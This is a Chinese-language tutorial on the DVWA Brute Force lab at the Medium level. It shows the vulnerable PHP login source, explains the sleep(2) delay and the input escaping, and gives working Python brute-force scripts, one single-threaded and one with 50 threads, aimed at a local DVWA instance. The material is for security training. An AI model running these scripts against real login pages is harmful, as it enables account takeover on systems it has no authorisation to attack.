Medium Level
此阶段在失败的登录页面上加上了sleep(2),这意味着当我们输入的用户名或密码错误时,将需要等待额外的两秒钟才能看到错误页面。这只会减少单位时间内可处理的请求数量,从而使暴力破解的时间更长。
另外,本阶段源码通过mysql-real-escape-string()函数对输入的用户名和密码中的特殊字符进行了转义,以防止sql注入,因此无法使用万能密钥登录。
源码

<?php if( isset( $_GET[ 'Login' ] ) ) { // Sanitise username input $user = $_GET[ 'username' ]; $user = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $user ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Sanitise password input $pass = $_GET[ 'password' ]; $pass = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass = md5( $pass ); // Check the database $query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); if( $result && mysqli_num_rows( $result ) == 1 ) { // Get users details $row = mysqli_fetch_assoc( $result ); $avatar = $row["avatar"]; // Login successful $html .= "<p>Welcome to the password protected area {$user}</p>"; $html .= "<img src="{$avatar}" />"; } else { // Login failed sleep( 2 ); $html .= "<pre><br />Username and/or password incorrect.</pre>"; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
漏洞利用

方法一 利用burpsuite进行爆破
与Low Level中的方法一相同,不再赘述。另外,如果要用户名密码一起爆破,可以将攻击类型改为cluster bomb模式。
附结果
方法二 使用Python脚本爆破
与Low Level中Python脚本类似

脚本1:单线程
# Author:Zheng Na import requests url = 'http://127.0.0.1/dvwa/vulnerabilities/brute/' headers = {"Cookie":"security=medium; PHPSESSID=hcf6rpl3qghlai922bnjhup465"} flag = False f1 = open("username.txt", 'r') for line1 in f1: username = line1.strip() f2 = open("password.txt", 'r') for line2 in f2: password=line2.strip() params = {'username': username, 'password': password, 'Login': 'login'} response = requests.get(url, params=params, headers=headers) if "Welcome to the password protected area" in response.text: print("�33[31;1musername:%s,password:%s----right account!�33[0m"%(username,password)) flag = True break else: print("username:%s,password:%s----wrong account!"%(username,password)) if flag == True: break f2.close() f1.close()
结果
脚本2:多线程
#Author:Zheng Na import threading import requests def connect(username,password): semaphore.acquire() url = 'http://127.0.0.1/dvwa/vulnerabilities/brute/' headers = {"Cookie":"security=medium; PHPSESSID=hcf6rpl3qghlai922bnjhup465"} params = {'username': username, 'password': password, 'Login': 'login'} response = requests.get(url, params=params, headers=headers) if "Welcome to the password protected area" in response.text: print("�33[31;1musername:%s,password:%s----right account!�33[0m" % (username, password)) else: print("username:%s,password:%s----wrong account!" % (username, password)) semaphore.release() semaphore = threading.BoundedSemaphore(50) # 生成信号量实例,最多允许50个线程同时运行 f1 = open("username.txt", 'r') for line1 in f1: username = line1.strip() f2 = open("password.txt", 'r') for line2 in f2: password=line2.strip() t = threading.Thread(target=connect, args=(username,password,),) t.start() f2.close() f1.close()
结果